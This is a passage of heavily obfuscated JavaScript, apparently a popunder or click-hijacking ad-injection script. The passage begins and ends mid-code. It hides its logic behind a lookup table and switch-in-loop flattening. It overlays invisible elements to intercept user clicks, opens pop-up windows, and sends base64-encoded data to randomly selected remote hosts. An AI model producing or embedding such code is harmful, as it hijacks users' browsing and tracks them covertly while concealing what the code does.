$.z<window[$.Jt][$.Jg](function(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return t&&e;break;case $.z:var t=n[$.ap]===u,e=n[$.ao]===r;break;}}})[$.Gc];},t[$.Dr]=function(){try{i(),u(),u=function(){};}catch(n){}},t._n=function(e,t){s[$.Jc](function(n){for($._By=$.z;$._By<$.Bc;$._By+=$.BJ){switch($._By){case $.BJ:return t[$.Jg](function(n){return-$.BJ<e[$.Jb](n[$.ap]);});break;case $.z:var t=n[$.Jt]||[];break;}}})[$.dG](function(n,t){return n[$.bn](t);},[])[$.k](function(n){try{n[$.az].sd(t);}catch(n){}});};break;case $.Fg:s[$.k](function(n){n[$.Jt]||(n[$.Jt]=[]);});break;case $.Bx:try{for(var o=s[$.Ba](-$.BJ)[$.aH]();o&&o!==o[$.Jk]&&o[$.Jk][$.ak][$.r];)s[$.Jz](o[$.Jk]),o=o[$.Jk];}catch(n){}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._I=$.z;$._I<$.Fi;$._I+=$.BJ){switch($._I){case $.FF:var s=t.mn=$.$();break;case $.Bc:t.bn=$.Ge;break;case $.Bm:var r=t.gn=$.Ge,u=(t.Mn=$.Iq,t.jn=$.JJ),o=t.On=$.Ip,i=t.Tn=$.Iq,c=t.Sn=$.Ir,a=t.An=$.Is,f=t.ln=$.$();break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:s[r]=$.GF,s[a]=$.GG,s[i]=$.GH;break;case $.Bx:f[r]=$.Fz,f[u]=$.GA,f[o]=$.GB,f[i]=$.GC,f[c]=$.GD,f[a]=$.GE;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(n){try{return n[$.aF]($.Il)[$.Bc][$.aF]($.ci)[$.Ba](-$.Bc)[$.Jj]($.ci)[$.dz]();}catch(n){return $.BC;}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fk;$._Ec+=$.BJ){switch($._Ec){case $.FJ:function O(n,t,e,r){for($._Cv=$.z;$._Cv<$.Bm;$._Cv+=$.BJ){switch($._Cv){case $.Bc:return($.z,c.zn)(i,n,t,e,r)[$.bE](function(n){return($.z,d.qn)(s.e,u),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.IB,o=b(h),i=$.Gd+($.z,a.N)()+$.Il+o+$.ck;break;case $.z:($.z,l[$.Dh])($.Jr);break;}}}break;case $.Bx:var _=[y.x=O,y.f=T];break;case $.Fi:function M(n,t){for($._Ct=$.z;$._Ct<$.Bm;$._Ct+=$.BJ){switch($._Ct){case $.Bc:return($.z,c.Cn)(u,t)[$.bE](function(n){return($.z,d.qn)(s.e,e),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Hz,r=b(w),u=$.Gd+($.z,a.N)()+$.Il+r+$.cm+btoa(n);break;case $.z:($.z,l[$.Dh])($.Jp);break;}}}break;case $.Bm:y.c=M,y.p=j;break;case $.FI:function j(n,t){for($._Cu=$.z;$._Cu<$.Bm;$._Cu+=$.BJ){switch($._Cu){case $.Bc:return($.z,c.Rn)(u,t)[$.bE](function(n){return($.z,d.qn)(s.e,e),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.IA,r=b(m),u=$.Gd+($.z,a.N)()+$.Il+r+$.cn+btoa(n);break;case $.z:($.z,l[$.Dh])($.Jq);break;}}}break;case $.FF:function b(n){return n[Math[$.Ii](Math[$.BA]()*n[$.Gc])];}break;case $.Bc:var c=e($.Fa),i=e($.Bx),a=e($.BJ),f=e($.Fb),s=e($.z),d=e($.Fc),l=e($.Bc),r=new S($.Fd,$.Bd),u=new S($.Fe),o=new S($.Ff),v=[$.Ck,$.Cl,$.Cm,$.Cn,$.Co,$.Cp,$.Cq,$.Cr,$.Cs],w=[$.l,$.Ct,$.Cn,$.Cu,$.Cv,$.Cw,$.Cx],m=[$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE,$.DF,$.DG],h=[$.DH,$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De],p=[$.Ey,s.e[$.BD]($.BH)][$.Jj]($.BC),y=$.$();break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.xn=function(n){for($._BB=$.z;$._BB<$.Bc;$._BB+=$.BJ){switch($._BB){case $.BJ:return $.Gd+($.z,a.N)()+$.Il+t+$.da+e;break;case $.z:var t=b(v),e=btoa(g(n));break;}}},t.kn=M,t.In=j,t.En=O,t.Pn=T,t.Bn=function(n,t,e,r){for($._EI=$.z;$._EI<$.Bx;$._EI+=$.BJ){switch($._EI){case $.Bm:return($.z,l[$.Dh])(e+$.bq+n),function n(t,e,r,u,o){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bE](function(n){return n;})[$.eH](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?y[i](e,r||$.fa)[$.bE](function(n){return x[p]=i,n;})[$.eH](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cH]();break;}}}(u,n,t,e,r)[$.bE](function(n){return n&&n[$.Ca]?n:$.$($.de,$.dh,$.Ca,n);});break;case $.BJ:var u=(e=e?e[$.bt]():$.BC)&&e!==f.Nn?[][$.bn](_):(o=[x[p]][$.bn](Object[$.Jd](y)),o[$.Jg](function(n,t){return n&&o[$.Jb](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.Ft:function T(n,t,e,r){for($._Cw=$.z;$._Cw<$.Bm;$._Cw+=$.BJ){switch($._Cw){case $.Bc:return($.z,c.Hn)(o,n,t,e,r)[$.bE](function(n){return($.z,d.qn)(s.e,u),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.IC,o=($.z,i.Y)();break;case $.z:($.z,l[$.Dh])($.Jx),($.z,i.K)(($.z,a.N)());break;}}}break;case $.Fg:function g(n){return r[$.It](n)?n:u[$.It](n)?$.cJ+n:o[$.It](n)?$.Gd+window[$.br][$.ec]+n:window[$.br][$.cE][$.aF]($.Il)[$.Ba]($.z,-$.BJ)[$.bn](n)[$.Jj]($.Il);}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cc=$.z;$._Cc<$.Bm;$._Cc+=$.BJ){switch($._Cc){case $.Bc:var r=e($.FF),u=e($.Fg),a=t.Un=new S($.Jl,$.BC),o=($.Bw!=typeof document?document:$.$($.a,null))[$.a];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.Un=void $.z,t.Ln=function(r,u,o){for($._CD=$.z;$._CD<$.Bc;$._CD+=$.BJ){switch($._CD){case $.BJ:return r[$.ae]=i[c],r[$.Gc]=i[$.Gc],function(n){for($._Br=$.z;$._Br<$.Bc;$._Br+=$.BJ){switch($._Br){case $.BJ:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gc]?$.z:c,r[$.ae]=i[c];break;case $.z:var t=n&&n[$.DH]&&n[$.DH].id,e=n&&n[$.DH]&&n[$.DH][$.Hy];break;}}};break;case $.z:var i=r[$.Dv][$.aF](a)[$.Jg](function(n){return!a[$.It](n);}),c=$.z;break;}}},t.Xn=function(n){for($._n=$.z;$._n<$.Bc;$._n+=$.BJ){switch($._n){case $.BJ:t[$.af]=n,o[$.F](t);break;case $.z:var t=new Event(u.un);break;}}},t.Fn=function(e,n){return Array[$.Bn](null,$.$($.Gc,n))[$.Jc](function(n,t){return($.z,r.tn)(e,t);})[$.Jj]($.ei);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DD=$.z;$._DD<$.FF;$._DD+=$.BJ){switch($._DD){case $.Bm:function u(){for($._Bz=$.z;$._Bz<$.Bc;$._Bz+=$.BJ){switch($._Bz){case $.BJ:try{r[$.A]=t[$.A];}catch(n){for($._Bm=$.z;$._Bm<$.Bc;$._Bm+=$.BJ){switch($._Bm){case $.BJ:r[$.A]=e&&e[$.dd][$.A];break;case $.z:var e=[][$.co][$.BI](t[$.J]($.BB),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.Im];break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:$.Bw!=typeof window&&(r[$.Jm]=window,void $.z!==window[$.ak]&&(r[$.bf]=window[$.ak])),$.Bw!=typeof document&&(r[$.Im]=document),$.Bw!=typeof navigator&&(r[$.Ic]=navigator),u(),r[$.Ds]=function(){for($._Bu=$.z;$._Bu<$.Bc;$._Bu+=$.BJ){switch($._Bu){case $.BJ:try{for($._BH=$.z;$._BH<$.Bc;$._BH+=$.BJ){switch($._BH){case $.BJ:return n[$.Jy][$.n](t),t[$.Js]!==n[$.Jy]?!$.BJ:(t[$.Js][$.ay](t),r[$.Jm]=window[$.Jk],r[$.Im]=r[$.Jm][$.o],u(),!$.z);break;case $.z:var n=window[$.Jk][$.o],t=n[$.A]($.Ck);break;}}}catch(n){return!$.BJ;}break;case $.z:if(!window[$.Jk])return null;break;}}},r[$.Dt]=function(){try{return r[$.Im][$.a][$.Js]!==r[$.Im][$.Jy]&&(r[$.df]=r[$.Im][$.a][$.Js],r[$.df][$.l][$.p]&&$.HE!==r[$.df][$.l][$.p]||(r[$.df][$.l][$.p]=$.ey),!$.z);}catch(n){return!$.BJ;}},t[$.Bp]=r;break;case $.Bc:var r=$.$();break;case $.z:$.Bv;break;}}},function(n,t,e){for($._a=$.z;$._a<$.Fg;$._a+=$.BJ){switch($._a){case $.FF:u[$.l][$.Gf]=o,u[$.l][$.Gg]=i;break;case $.Bc:t.Gn=$.Hd,t.Jn=$.HI,t.Yn=$.He,t.Zn=[$.IE,$.IF,$.IG,$.IH,$.II,$.IJ],t.$n=$.Hf,t.Kn=$.w;break;case $.Bm:var r=t.Qn=$.Ia,u=t.Wn=document[$.A](r),o=t.Vn=$.Iu,i=t.nt=$.Iv;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:t.tt=$.Hg,t.et=[$.Ia,$.Ib,$.HD,$.Ic,$.Hx],t.rt=[$.Id,$.Ie,$.If],t.ut=$.Hh,t.ot=$.Hi,t.it=!$.z,t.ct=!$.BJ,t.at=$.Hj,t.ft=$.Hk,t.st=$.Hl,t.dt=$.Hm;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bm;$._F+=$.BJ){switch($._F){case $.Bc:t.lt=$.Hn,t.vt=$.Cb,t.wt=$.Ho,t.mt=$.Hp,t.ht=$.Hq,t.Nn=$.Hr,t.pt=$.Hs;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._g=$.z;$._g<$.FF;$._g+=$.BJ){switch($._g){case $.Bm:var i=window[$.Ga]||o[$.Bp];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:t[$.Bp]=i;break;case $.Bc:var r,u=e($.Fh),o=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t){for($._Bl=$.z;$._Bl<$.Bx;$._Bl+=$.BJ){switch($._Bl){case $.Bm:n[$.BE]=e;break;case $.BJ:e=function(){return this;}();break;case $.Bc:try{e=e||Function($.Jf)()||($.z,eval)($.bI);}catch(n){$.dg==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._Cx=$.z;$._Cx<$.FF;$._Cx+=$.BJ){switch($._Cx){case $.Bm:function p(n){return($.z,u.wn)()?null:(($.z,s[$.Dh])($.cc),($.z,u.pn)(),c.g===w.gn&&($.z,o.yt)()&&($.z,o._t)(($.z,r.B)()),window[i.H]=d.Bn,($.z,v[$.Bp])(c.g,n)[$.bE](function(){($.z,m._n)([c.e,c.a],($.z,r.N)()),c.g===w.gn&&($.z,o.bt)();}));}break;case $.BJ:var r=e($.BJ),u=e($.Fi),o=e($.Fj),i=e($.Bm),c=e($.z),a=h(e($.Ig)),f=e($.Fg),s=e($.Bc),d=e($.Fk),l=e($.Fl),v=h(e($.Ih)),w=e($.FJ),m=e($.FI);break;case $.Bx:($.z,u.dn)(),window[c.I]=p,window[c.P]=p,setTimeout(p,i.z),($.z,l.Xn)(f.rn),($.z,a[$.Bp])();break;case $.Bc:function h(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._m=$.z;$._m<$.Fg;$._m+=$.BJ){switch($._m){case $.FF:a[$.Dv]=($.z,o.Fn)(i.k,s),f[$.Dv]=i.A,window[$.B]($.GI,($.z,o.Ln)(a,r.rn,u.J)),window[$.B]($.GI,($.z,o.Ln)(f,r.rn,$.BJ));break;case $.Bc:var r=e($.Fg),u=e($.Bm),o=e($.Fl),i=e($.z),c=t.D=$.$(),a=t[$.Gb]=$.$(),f=t[$.Du]=$.$();break;case $.Bm:c[$.Dv]=i.S,window[$.B]($.GI,($.z,o.Ln)(c,r.rn,$.BJ));break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Du]=t[$.Gb]=t.D=void $.z;break;case $.Bx:var s=c[$.Gc]*u.J;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Bx;$._Db+=$.BJ){switch($._Db){case $.Bm:function s(n,t){try{for($._Bc=$.z;$._Bc<$.Bc;$._Bc+=$.BJ){switch($._Bc){case $.BJ:return n[$.Jb](e)+i;break;case $.z:var e=n[$.Jg](function(n){return-$.BJ<n[$.Jb](t);})[$.cH]();break;}}}catch(n){return $.z;}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.in=function(n){for($._f=$.z;$._f<$.Bc;$._f+=$.BJ){switch($._f){case $.BJ:return $.BJ;break;case $.z:{for($._e=$.z;$._e<$.Bc;$._e+=$.BJ){switch($._e){case $.BJ:if(o[$.It](n))return $.Bc;break;case $.z:if(u[$.It](n))return $.Bm;break;}}}break;}}},t.cn=function(n){return s(c,n);},t.an=function(n){return s(a,n[$.bA]());},t.sn=function(n){return s(f,n);},t.fn=function(n){return n[$.aF]($.Il)[$.Ba]($.BJ)[$.Jg](function(n){return n;})[$.cH]()[$.aF]($.ci)[$.Ba](-$.Bc)[$.Jj]($.ci)[$.dz]()[$.aF]($.BC)[$.dG](function(n,t){return n+($.z,r[$.Dj])(t);},$.z)%$.Fg+$.BJ;};break;case $.Bc:var r=e($.FF),u=new S($.Fm,$.Bd),o=new S($.Fn,$.Bd),i=$.Bc,c=[[$.Dw],[$.Dx,$.Dy,$.Dz],[$.EA,$.EB],[$.EC,$.ED,$.EE],[$.EF,$.EG]],a=[[$.EH],[-$.FA],[-$.FB],[-$.FC,-$.FD],[$.EI,$.Dz,-$.EH,-$.FE]],f=[[$.EJ],[$.Ea],[$.Eb],[$.Ec],[$.Ed]];break;case $.z:$.Bv;break;}}},function(n,t,e){for($._BE=$.z;$._BE<$.Bm;$._BE+=$.BJ){switch($._BE){case $.Bc:var r,u=e($.Fo),o=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(n,t,e){for($._x=$.z;$._x<$.Bx;$._x+=$.BJ){switch($._x){case $.Bm:return o[$.Bp][$.Im][$.c][$.ay](r),u;break;case $.BJ:r[$.l][$.q]=$.x,r[$.l][$.r]=$.x,r[$.l][$.t]=$.z,r[$.h]=$.m,o[$.Bp][$.Im][$.c][$.n](r);break;case $.Bc:var u=r[$.v][$.al][$.BI](o[$.Bp][$.Jm],n,t,e);break;case $.z:var r=o[$.Bp][$.Im][$.A]($.BB);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Ft;$._DF+=$.BJ){switch($._DF){case $.FJ:function M(n){for($._o=$.z;$._o<$.Bm;$._o+=$.BJ){switch($._o){case $.Bc:t.nn(function(){w=t;});break;case $.BJ:var t=($.z,l.W)(n);break;case $.z:($.z,o._n)([d.e,d.a],($.z,i.N)());break;}}}break;case $.Bx:function p(){for($._Cq=$.z;$._Cq<$.Bm;$._Cq+=$.BJ){switch($._Cq){case $.Bc:v=n[$.Jc](function(n){for($._w=$.z;$._w<$.Bc;$._w+=$.BJ){switch($._w){case $.BJ:return i[$.p]=f.Kn,i[$.Jk]=e+$.cA,i[$.aA]=r+$.cA,i[$.q]=u+$.cA,i[$.r]=o+$.cA,_(i);break;case $.z:var t=($.z,a[$.Dl])(n),e=t[$.Jk],r=t[$.aA],u=t[$.bb],o=t[$.bc],i=$.$();break;}}}),h=setTimeout(p,f.Gn);break;case $.BJ:var n=($.z,a[$.Dm])(f.Yn)[$.Jg](function(n){for($._Ci=$.z;$._Ci<$.Bc;$._Ci+=$.BJ){switch($._Ci){case $.BJ:return!f.Zn[$.dr](function(n){return[t,e][$.Jj](f.$n)===n;});break;case $.z:var t=n[$.bb],e=n[$.bc];break;}}});break;case $.z:y();break;}}}break;case $.Fi:function b(n,t){for($._l=$.z;$._l<$.Bc;$._l+=$.BJ){switch($._l){case $.BJ:return Math[$.Ii](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bm:var v=[],w=void $.z,m=void $.z,h=void $.z;break;case $.FI:function g(n){return n[b($.z,n[$.Gc])];}break;case $.FF:function y(){v=v[$.Jg](function(n){return n[$.Js]&&n[$.Js][$.ay](n),!$.BJ;}),h&&clearTimeout(h);}break;case $.Bc:var r,u=e($.Fp),c=(r=u)&&r[$.Bl]?r:$.$($.Bp,r),a=e($.Fi),f=e($.Fq),s=e($.Fr),d=e($.z),o=e($.FI),i=e($.BJ),l=e($.Bx);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.gt=p,t.Mt=y,t.jt=_,t.Ot=M,t._t=function(o){for($._DC=$.z;$._DC<$.Bx;$._DC+=$.BJ){switch($._DC){case $.Bm:M(o),m=function(n){($.z,s.Tt)()&&(n&&n[$.dx]&&($.z,a[$.Do])(n[$.dx])||(n[$.cf](),n[$.cg](),y(),document[$.c]&&document[$.c][$.n](i[$.bp])));},window[$.B](f.ut,m,f.it),i[$.Hj][$.B](f.ot,function(n){for($._CC=$.z;$._CC<$.Bc;$._CC+=$.BJ){switch($._CC){case $.BJ:($.z,s.St)(),n[$.cf](),n[$.cg](),n[$.ch](),w&&w()?M(o):($.z,c[$.Bp])(t,e,r,u,!$.z),i[$.bp][$.dB]();break;case $.z:var t=$.BC+i[$.Hj][$.cE],e=d._&&d._[$.eG]&&d._[$.eG][$.ek],r=d._&&d._[$.eG]&&d._[$.eG][$.el],u=d._&&d._[$.eG]&&d._[$.eG][$.em];break;}}},f.it);break;case $.BJ:($.z,s.Tt)(n)&&p();break;case $.Bc:var i=function(n){for($._BA=$.z;$._BA<$.Fg;$._BA+=$.BJ){switch($._BA){case $.FF:return i[$.bp]=r,i[$.Hj]=o,i;break;case $.Bc:var o=r[$.J]($.Bk)[$.z];break;case $.Bm:o[$.bo]=f.tt,o[$.l][$.p]=$.ca,o[$.l][$.Gf]=b($.cr,$.cs),o[$.l][$.q]=b($.dD,$.dE)+$.cq,o[$.l][$.r]=b($.dD,$.dE)+$.cq,o[$.l][$.Jk]=b($.z,$.Bx)+$.cA,o[$.l][$.cC]=b($.z,$.Bx)+$.cA,o[$.l][$.aA]=b($.z,$.Bx)+$.cA,o[$.l][$.cD]=b($.z,$.Bx)+$.cA;break;case $.BJ:r[$.bd]=u;break;case $.Bx:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Be]($.cI,n);break;}}}(o);break;case $.z:var n=new Date()[$.ax]();break;}}},t.bt=function(){m&&window[$.C](f.ut,m,f.it);},t.yt=function(){return void $.z===m;};break;case $.Fg:function _(t){for($._BJ=$.z;$._BJ<$.Bc;$._BJ+=$.BJ){switch($._BJ){case $.BJ:return Object[$.Jd](t)[$.k](function(n){e[$.l][n]=t[n];}),document[$.c][$.n](e),e;break;case $.z:var e=f.Wn[$.aI](f.ct);break;}}}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._CH=$.z;$._CH<$.Bm;$._CH+=$.BJ){switch($._CH){case $.Bc:var r,u=e($.Fs),a=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(t,n,e,r,u){for($._Bt=$.z;$._Bt<$.Bc;$._Bt+=$.BJ){switch($._Bt){case $.BJ:return setTimeout(function(){for($._Bj=$.z;$._Bj<$.Bm;$._Bj+=$.BJ){switch($._Bj){case $.Bc:if(u)try{c[$.bs]=null;}catch(n){}break;case $.BJ:try{c[$.o][$.br]=t;}catch(n){window[$.al](t,i);}break;case $.z:try{if(c[$.bC])throw new Error();}catch(n){return;}break;}}},n||$.am),c;break;case $.z:var o=e||($.z,a[$.Bp])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),c=window[$.al](o,i);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bx;$._Cd+=$.BJ){switch($._Cd){case $.Bm:var o=$.CC,f=new S($.Fu,$.Bd),s=new S($.Fv,$.Bd);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(i){for($._CF=$.z;$._CF<$.Bx;$._CF+=$.BJ){switch($._CF){case $.Bm:return r||u||o;break;case $.BJ:t[$.Ju](function(n,t){try{for($._BF=$.z;$._BF<$.Bc;$._BF+=$.BJ){switch($._BF){case $.BJ:return u===o?$.z:o<u?-$.BJ:$.BJ;break;case $.z:var e=n[$.aj](),r=t[$.aj](),u=e[$.q]*e[$.r],o=r[$.q]*r[$.r];break;}}}catch(n){return $.z;}});break;case $.Bc:var e=t[$.Jg](function(n){for($._Bd=$.z;$._Bd<$.Bc;$._Bd+=$.BJ){switch($._Bd){case $.BJ:return e||r||u;break;case $.z:var t=[][$.Ba][$.BI](n[$.dt])[$.Jj]($.ce),e=f[$.It](n.id),r=f[$.It](n[$.h]),u=f[$.It](t);break;}}}),r=$.z<e[$.Gc]?e[$.z][$.h]:$.BC,u=$.z<t[$.Gc]?t[$.z][$.h]:$.BC;break;case $.z:var c=($.z,a[$.Bp])(window[$.br][$.cE]),n=document[$.E]($.bB),t=[][$.Ba][$.BI](n)[$.Jg](function(n){for($._Bo=$.z;$._Bo<$.Bc;$._Bo+=$.BJ){switch($._Bo){case $.BJ:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bp])(n[$.h]),e=t[$.dz]()===c[$.dz](),r=-$.BJ<n[$.h][$.Jb]($.eb),u=e||!i,o=s[$.It](n[$.h]);break;}}});break;}}};break;case $.Bc:var r,u=e($.Ft),a=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EA=$.z;$._EA<$.Fi;$._EA+=$.BJ){switch($._EA){case $.FF:function d(){for($._u=$.z;$._u<$.Bc;$._u+=$.BJ){switch($._u){case $.BJ:return[parseInt(e,$.Ft)||new Date()[$.ax](),parseInt(r,$.Ft)||$.z,parseInt(u,$.Ft)||$.z];break;case $.z:var n=(x[o.U]||$.BC)[$.aF](o.L),t=c(n,$.Bm),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}}break;case $.Bc:var c=function(n,t){for($._Dw=$.z;$._Dw<$.Bm;$._Dw+=$.BJ){switch($._Dw){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Ds=$.z;$._Ds<$.Bm;$._Ds+=$.BJ){switch($._Ds){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.Bm:t.Tt=function(){for($._Bf=$.z;$._Bf<$.FF;$._Bf+=$.BJ){switch($._Bf){case $.Bm:if(o&&i)return!$.z;break;case $.BJ:if(e+f<new Date()[$.ax]())return l(new Date()[$.ax](),$.z,$.z),$.z<a.v;break;case $.Bx:return!$.BJ;break;case $.Bc:var o=u<a.v,i=r+s<new Date()[$.ax]();break;case $.z:var n=d(),t=c(n,$.Bm),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}},t.St=function(){for($._j=$.z;$._j<$.Bc;$._j+=$.BJ){switch($._j){case $.BJ:l(e,new Date()[$.ax](),r+$.BJ);break;case $.z:var n=d(),t=c(n,$.Bm),e=t[$.z],r=t[$.Bc];break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function l(n,t,e){for($._k=$.z;$._k<$.Bc;$._k+=$.BJ){switch($._k){case $.BJ:x[o.U]=r;break;case $.z:var r=[n,t,e][$.Jj](o.L);break;}}}break;case $.Bx:var r=e($.Fw),o=e($.Bm),a=e($.z),f=a.w*r.At,s=a.h*r.xt;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bm;$._G+=$.BJ){switch($._G){case $.Bc:t.xt=$.Ht,t.At=$.Hu;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Dn=$.z;$._Dn<$.FF;$._Dn+=$.BJ){switch($._Dn){case $.Bm:function o(n){for($._Dl=$.z;$._Dl<$.Bc;$._Dl+=$.BJ){switch($._Dl){case $.BJ:o!==v&&o!==w||(t===m?(s[$.bh]=h,s[$.dH]=l.g,s[$.bl]=l.e,s[$.dI]=l.a):t!==p||!i||a&&!f||(s[$.bh]=y,s[$.bj]=i,($.z,d.Bn)(e,c,u,r)[$.bE](function(n){for($._DG=$.z;$._DG<$.Bc;$._DG+=$.BJ){switch($._DG){case $.BJ:t[$.bh]=b,t[$.bg]=e,t[$.bj]=i,t[$.DH]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eH](function(n){for($._Df=$.z;$._Df<$.Bc;$._Df+=$.BJ){switch($._Df){case $.BJ:t[$.bh]=_,t[$.bg]=e,t[$.bj]=i,t[$.DF]=n&&n[$.GI],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bh]&&g(o,s));break;case $.z:var e=n&&n[$.DH]&&n[$.DH][$.bg],t=n&&n[$.DH]&&n[$.DH][$.bh],r=n&&n[$.DH]&&n[$.DH][$.c],u=n&&n[$.DH]&&n[$.DH][$.bi],o=n&&n[$.DH]&&n[$.DH][$.Ik],i=n&&n[$.DH]&&n[$.DH][$.bj],c=n&&n[$.DH]&&n[$.DH][$.bk],a=n&&n[$.DH]&&n[$.DH][$.bl],f=a===l.e||a===l.a,s=$.$();break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(){for($._BD=$.z;$._BD<$.Bc;$._BD+=$.BJ){switch($._BD){case $.BJ:window[$.B]($.GI,o);break;case $.z:try{(r=new BroadcastChannel(v))[$.B]($.GI,o),(u=new BroadcastChannel(w))[$.B]($.GI,o);}catch(n){}break;}}};break;case $.Bx:function g(n,t){for($._q=$.z;$._q<$.Bc;$._q+=$.BJ){switch($._q){case $.BJ:window[$.Ij](t,$.Je);break;case $.z:switch(t[$.Ik]=n){case w:u[$.Ij](t);break;case v:default:r[$.Ij](t);}break;}}}break;case $.Bc:var d=e($.Fk),l=e($.z),v=$.CD,w=$.CE,m=$.CF,h=$.CG,p=$.CH,y=$.CI,_=$.CJ,b=$.Ca,r=void $.z,u=void $.z;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EF=$.z;$._EF<$.Fi;$._EF+=$.BJ){switch($._EF){case $.FF:function _(n){return m(g(n)[$.aF]($.BC)[$.Jc](function(n){return $.cq+($.Gt+n[$.an]($.z)[$.BD]($.Fx))[$.Ba](-$.Bc);})[$.Jj]($.BC));}break;case $.Bc:var h=$.Ez==typeof Symbol&&$.Ji==typeof Symbol[$.Ja]?function(n){return typeof n;}:function(n){return n&&$.Ez==typeof Symbol&&n[$.eq]===Symbol&&n!==Symbol[$.Bg]?$.Ji:typeof n;};break;case $.Bm:t.Cn=function(n,i){return new f[$.Bp](function(r,u){for($._Dr=$.z;$._Dr<$.Bc;$._Dr+=$.BJ){switch($._Dr){case $.BJ:o[$.cE]=n,o[$.bo]=p.ft,o[$.bh]=p.dt,o[$.cF]=p.st,document[$.Jy][$.cd](o,document[$.Jy][$.dm]),o[$.by]=function(){for($._Do=$.z;$._Do<$.Bc;$._Do+=$.BJ){switch($._Do){case $.BJ:var t,e;break;case $.z:try{for($._Dg=$.z;$._Dg<$.Bc;$._Dg+=$.BJ){switch($._Dg){case $.BJ:o[$.Js][$.ay](o),i===y.ht?r(b(n)):r(_(n));break;case $.z:var n=(t=o[$.cE],((e=Array[$.Bg][$.Ba][$.BI](document[$.er])[$.Jg](function(n){return 